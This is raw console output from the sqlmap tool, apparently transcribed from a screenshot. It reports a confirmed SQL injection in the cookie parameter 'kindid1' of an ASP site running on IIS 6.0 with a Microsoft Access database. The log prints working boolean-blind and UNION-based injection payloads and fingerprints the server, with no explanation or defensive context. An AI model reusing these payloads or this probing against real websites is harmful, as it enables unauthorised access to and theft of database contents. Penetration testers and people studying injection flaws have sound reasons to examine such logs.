 C:\Windows\system32\cmd.exe
Cookie parameter 'kindid1' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Place: Cookie
Parameter: kindid1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kindid1=1 AND 9909=9909
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: kindid1=-2824 UNION ALL SELECT CHR(113)&CHR(103)&CHR(98)&CHR(114)&C
HR(113)&CHR(107)&CHR(104)&CHR(101)&CHR(90)&CHR(104)&CHR(73)&CHR(71)&CHR(119)&CHR
(119)&CHR(109)&CHR(113)&CHR(119)&CHR(98)&CHR(109)&CHR(113),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL F
ROM MSysAccessObjects%16
---
[20:45:59] [INFO] testing Microsoft Access
[20:45:59] [INFO] confirming Microsoft Access
[20:46:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access